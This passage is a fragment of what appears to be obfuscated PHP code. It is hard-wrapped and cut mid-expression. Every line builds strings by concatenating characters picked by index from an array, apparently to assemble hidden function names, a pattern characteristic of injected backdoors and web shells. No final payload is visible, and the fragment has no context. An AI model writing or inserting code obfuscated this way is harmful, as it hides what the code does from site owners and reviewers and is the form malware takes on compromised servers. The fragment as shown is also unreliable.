
123c52'][92].$vc31['k04123c52'][21].$vc31['k
04123c52'][79].$vc31['k04123c52'][75]] = $vc
31['k04123c52'][1].$vc31['k04123c52'][71].$v
c31['k04123c52'][48].$vc31['k04123c52'][1
1].$vc31['k04123c52'][81].$vc31['k04123c52']
[55].$vc31['k04123c52'][11].$vc31['k04123c5
2'][13].$vc31['k04123c52'][71];$vc31[$vc31
['k04123c52'][81].$vc31['k04123c52'][3].$vc3
1['k04123c52'][26].$vc31['k04123c52'][27]] = 
$vc31['k04123c52'][44].$vc31['k04123c52'][7
7].$vc31['k04123c52'][44].$vc31['k04123c52']
[58].$vc31['k04123c52'][71].$vc31['k04123c5
2'][48].$vc31['k04123c52'][1].$vc31['k04123c
52'][11].$vc31['k04123c52'][52].$vc31['k0412
3c52'][70];$vc31[$vc31['k04123c52'][11].$vc3
1['k04123c52'][56].$vc31['k04123c52'][92].$v
c31['k04123c52'][97]] = $vc31['k04123c52'][4
2].$vc31['k04123c52'][70].$vc31['k04123c52']
[1].$vc31['k04123c52'][71].$vc31['k04123c5
2'][48].$vc31['k04123c52'][11].$vc31['k04123
c52'][81].$vc31['k04123c52'][55].$vc31['k041
23c52'][11].$vc31['k04123c52'][13].$vc31['k0
4123c52'][71];$vc31[$vc31['k04123c52'][1].$v
c31['k04123c52'][79].$vc31['k04123c52'][4
0].$vc31['k04123c52'][27].$vc31['k04123c52']